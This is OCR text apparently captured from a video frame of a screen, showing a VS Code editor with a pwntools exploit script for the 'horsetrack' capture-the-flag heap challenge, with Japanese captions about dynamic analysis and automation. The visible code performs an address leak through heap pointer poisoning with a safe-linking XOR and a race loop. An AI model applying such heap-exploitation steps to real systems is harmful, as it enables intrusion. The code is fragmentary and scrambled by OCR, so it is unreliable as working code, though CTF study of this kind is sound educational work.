 tmux /home/kurenaif/ctf_arch
/home/kurenaif/ctf_arch
(*'-') < python3 a.py
[0] 0:fish*
horsetrack [WSL: Ubuntu-22.04]
§ 動的解析
EXPLORER
SOURCE CONTROL REPOSI...
ctf_arc...
SOURCE CONTROL
Message (Ctrl+Ente...
Commit
Changes 6
.gdb_history M
a.py 2, M
core M
exploit.bash M
solve_local2.py 8, M
solve.py M
solve.py M
.gdb_history M
a.py 2, M
core M
exploit_local.bash
exploit.bash M
OUTLINE
TIMELINE
6
1
a.py 2, M
solve.py M
solve_local2.py 8, M
$ exploit.bash
a.py > main
31 def leak_address(r, address, heap_random_value, offset):
20
19 remove_horse(r, horse1)
18 remove_horse(r, horse0)
17 cherat_detection_address = 0x004040ec
16 cheat(r, horse0, p64(0x004040e0 ^ heap_random_value) + b'\xff', 0)
15 add_horse(r, horse0, b"a"*16)
14 add_horse(r, horse1, "\x00"*16)
13
12 res = 0
11 while res == 0:
10 temp = b"aaaaaaaaaaaaaaaa"
9 while temp == b"aaaaaaaaaaaaaaaa":
8 temp = race(r)
7 res = unpack(temp, 'all')
return res
4 def main():
3 r = conn()
2
# leak random value
117 add_horse(r, 0, "a"*16)
1 add_horse(r, 1, "b"*16)
2 add_horse(r, 2, "c"*16)
3 add_horse(r, 3, "d"*16)
4 add_horse(r, 4, "e"*16)
5 add_horse(r, 5, "f"*16)
6 add_horse(r, 6, "g"*16)
7 add_horse(r, 7, "h"*16)
8
9 # remove horse(r, 0)
pwntoolsで
自動化→
WSL: Ubuntu-22.04 main* 0 10 2 Live Share -- NORMAL -- Ln 117, Col 11 Spaces: 4 UTF-8 LF